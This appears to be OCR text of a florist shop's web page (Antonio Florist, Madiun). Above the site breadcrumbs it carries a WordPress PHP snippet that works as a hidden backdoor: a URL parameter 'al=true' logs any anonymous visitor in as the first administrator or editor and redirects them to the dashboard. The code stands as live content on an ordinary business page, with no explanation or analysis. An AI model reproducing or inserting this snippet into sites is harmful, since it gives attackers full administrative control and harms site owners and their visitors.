
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Antonio Florist
Home
⁄
Jawa
⁄
Jawa Timur
⁄
Florist Madiun
⁄
BPDCMDN 008